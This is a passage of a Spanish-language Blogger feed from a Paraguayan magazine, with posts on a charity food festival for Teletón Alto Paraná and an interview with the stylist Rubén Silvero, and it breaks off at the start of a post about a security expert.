src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s320\/DSC_4215.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;La entrada será gratuita, los portones estarán abiertos a todo público de 10:00 a 17:00 y ya se pueden comprar anticipadamente los tickets de comidas y bebidas desde G. 40.000 en la web de Red UTS, ingresando a bit.ly\/PreventaComilonaAP2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon más de 50 stands de comidas, los cocineros voluntarios ofrecerán riquísimas opciones como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡mucho más! Los precios de los platos oscilarán entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s4496\/DSC_4197.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s320\/DSC_4197.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInvitamos a toda la familia.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;El entretenimiento y los atractivos para las familias altoparanaenses estarán presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV y Le Cumbiee; y también estará disponible un área exclusiva con juegos para niñas y niños. Además, es una actividad pet friendly, por lo cual la gente puede asistir con sus mascotas y también tendrán la oportunidad de adoptar una en el espacio de adopción de mascotas.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná es presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, Pastas del Este, Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s4496\/DSC_4237.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s320\/DSC_4237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. Rigoberto Chamorro. Empresario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;La Comilona Alto Paraná invita a todos los altoparanaenses a participar de forma solidaria y así destinar lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;La Fundación Teletón brinda servicios integrales, gratuitos y de calidad a miles de familias paraguayas en sus tres centros de rehabilitación gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados. La memoria, el balance y el informe de auditoría de todos los años de gestión están disponibles en la web www.teleton.org.py\/rendicion.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/256512006401953356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html","title":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s72-c\/DSC_4160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4228513090310633067"},"published":{"$t":"2023-06-26T17:08:00.000-07:00"},"updated":{"$t":"2023-06-26T17:08:01.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RUBÉN SILVERO. ESTILISTA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s1889\/rub%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1889\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s320\/rub%201.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ETRES DÉCADAS ENTRE TIJERAS Y NAVAJAS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEdición 146.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDedicamos estas páginas a un profesional de la belleza, oriundo de la Ciudad de Abaí - Caazapá que, conoció tierras extranjeras para empezar y surgir en el área de la peluquería, pero el deseo de volver a nuestro país estuvo latente siempre.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECuando regresó fundó un salón con su nombre, hoy día, es conocido y reconocido por sus colegas y alumnos como uno de los profesionales más queridos del rubro. Se trata del Sr. Rubén Silvero, casado hace 20 años con Gladys Sosa quien también es profesional de la belleza. Este interesante y emocionante relato, vale la pena leer de principio a final.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cuántos años tenías cuando fuiste a la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECuando emigré a la Argentina\u0026nbsp; en 1992, tenía 17 años y viví allá 26 años dedicándome a la peluquería.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo fue tu inicio en la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECómo todo extranjero no fue fácil pero, me adapté a la gran Buenos Aires.\u0026nbsp; En ese momento Argentina estaba muy bien, con la moneda igualando al dólar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s1801\/rub%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"1801\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s320\/rub%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero y Gladys Sosa.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E¿Cómo nació la idea de dedicarte a la Peluquería en Bs.As.?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENació conmigo la idea, creo que fui Peluquero desde siempre. Y obviamente arrancando desde muy chiquito no conocí otro trabajo, ser peluquero lo tenía en el alma desde el principio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Estudiaste peluquería en Bs. As?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde los 15 años ya cortaba cabello entre mis parientes, pero en Bs. As empecé de cero, me formé en una ciudad donde este rubro es muy competitivo y exigente, pero el don de artista lo tenía desde siempre, no me veo haciendo otra cosa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Optaste por especializarte en la belleza femenina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESi, en la belleza femenina. Allá es muy común un peinador hombre, creo que el 50% de los peinadores son hombres.\u0026nbsp; Por otra parte, los considerados estilistas son profesionales completo tanto femenino como masculino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo surgió la idea de regresar a tu país?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAproveché el MOMENTO en Argentina para trabajar y ayudar a mi familia, es lo que hacemos todos los paraguayos que vamos al extranjero. Pero, hace como 10 años que la economía de ése país fue cayendo estrepitosamente y, lamentablemente la inestabilidad perdura. Fue la razón para volver a mi país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EElegiste Ciudad del Este para radicarte definitivamente, ¿hay alguna razón en especial?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de ir a la Argentina vivía en el km 7 Cdad. Nueva, por eso conocía el mercado del este y la triple frontera. Ahora ya van por los 6 años que me afinqué en el Alto araná, específicamente en el km 14 Acaray.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/s2185\/rub%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"2185\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/w640-h208\/rub%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOptaste por tu apellido para crear tu salón de peluquería.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAsí es, Peluquería y Barbería - Salón de Belleza unisex SILVERO COIFFURE. Es para dejar en alto mi apellido por lo que vale todo esfuerzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHoy día ya tenés una clientela formada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENuestra ubicación estratégica nos ayuda para llamar la atención de los clientes. Desde que empezamos con mi esposa a trabajar nos ha ido muy bien y, como profesionales venimos dando lo mejor de nosotros y eso es, suficiente motivo para que la persona regrese.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿A qué gremio pertenecés?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEstoy agremiado en la Unión de Estilista y Barbero Filial C.A.T.\u0026nbsp; Alto Paraná Paraguay, ahora tenemos parcería con el Centro de Peluquero y Peinadores y anexo de Alto Paraná\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Sos de participar en competencias y campeonatos?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/s2241\/rub%204.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2241\" data-original-width=\"721\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/w206-h640\/rub%204.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EClaro que si, participé en varios campeonatos, con el EUP en el 2021 en el Hotel \u0026amp; Convention Gran Nobile -\u0026nbsp; 2° puesto. También pude obtener tres copas, fue muy emocionante. En el 2022 en la ciudad de Asuncion\u0026nbsp; Hotel Nobile Suites Excélsior, luego en el Hotel Savoy Encarnación 1° puesto y 4 puesto. Hace poco en Guarambaré organizando por UPP obtuve 3 premios incluido 1° puesto en color. En dos ocasiones participé de la Alfombra Roja Paraguay, en Brasil me distinguieron como Estilista del año. Fui premiado en el evento realizado en Sao Paulo-Br\u0026nbsp; denominado Beauty Fair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También estás involucrado en la docencia?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESoy Instructor Didáctico en el Centro de Formación y Capacitación Sagrada Familia.\u0026nbsp; También tengo mis alumnos en mi local del km 13. Me encanta enseñar, me apasiona esta profesión, principalmente cuando entrego a la sociedad nuevos profesionales.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cuáles son la especialidades de enseñanza?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EColorimetría, Peluquería y Barbería, dirigida a las personas que desean aprender la profesión más hermosa del mundo. Se\u0026nbsp; puede empezar desde los 15 años, el MEC certifica desde esa edad en adelante. En todas las áreas, es importante aprender bien para marcar la diferencia y, cada una de ellas van evolucionando por lo que es importante la capacitación constante.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Algún proyecto a corto plazo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi proyecto más cercano es lograr habilitar mi Centro de Formación y Capacitación Profesional. Dios quiera que pueda lograr el año que viene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También tenes un gran trabajo en la Iglesia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EGran trabajo no sé, pero tengo mi parte espiritual siendo Ministro Extraordinario de la Sagrada Comunión y Celebrante de la Palabra. Como Ministros Extraordinario visitamos a las personas que ya no puede ir a la misa, llevando la sagrada Comunión y haciendo una pequeña celebración para la comunión del enfermo, como segunda opción ayudamos al sacerdote en la Misa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVolviendo al plano de la belleza, ¿Cuál\u0026nbsp;es la recomendación para los jóvenes que desean emprender este mismo viaje profesional?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi recomendaciones es que AME LA INCERTIDUMBRE,\u0026nbsp; que se prepare a ser emprendedores y se esfuerce para estar siempre activo y buscando las mejores preparaciones, que invierta en su preparación usando todos los recursos para explotar los talentos y dones que Dios le regaló y pueda encontrar a través de su esfuerzo el equilibrio personales, económico, profesional y espiritual, y dar gracias a Dios por todos los regalos diarios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimo a todos los jóvenes a perseguir sus sueños, moviendo y buscando siempre el perfeccionamiento y capacitaciones. Comprometerse con uno mismo a generar algo diferente hoy, para que mañana pueda tener resultado diferente y no quedarse en su zona de confort, eso es fundamental.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4228513090310633067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html","title":"RUBÉN SILVERO. ESTILISTA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s72-c\/rub%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6209807842830595644"},"published":{"$t":"2023-06-26T16:27:00.002-07:00"},"updated":{"$t":"2023-06-26T16:27:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s1721\/vision%201.jpg\" imageanchor=\"1\" style=\"clear: right; 